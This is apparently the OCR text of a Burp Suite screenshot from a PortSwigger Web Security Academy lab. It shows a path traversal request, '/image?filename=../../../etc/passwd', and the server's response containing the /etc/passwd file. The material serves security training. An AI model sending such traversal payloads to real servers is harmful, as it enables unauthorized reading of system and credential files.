 Burp Suite Community Edition v2025.2.1-36741 (Early Adopter) - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: https://0a3d006f037b4d528304a59d00510010.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 GET /image?filename=../../../etc/passwd HTTP/2
2 Host: 0a3d006f037b4d528304a59d00510010.web-security-academy.net
3 Cookie: session=Bs4pg5vb4dt1qzrGWaI9uaZaxd65aANA
4 Sec-Ch-Ua: "Chromium";v="133", "Not(A:Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/133.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/
*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0a3d006f037b4d528304a59d00510010.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
33 systemd-network:x:104:105:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
34 systemd-resolve:x:105:106:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
35 mysql:x:106:107:MySQL Server,,,:/nonexistent:/bin/false
36 postgres:x:107:110:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
37 usbmux:x:108:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 19
Response headers 3
Inspector
Notes
Done 2,410 bytes | 138 millis
Event log All issues Memory: 174.5MB
12:56
1.03.2025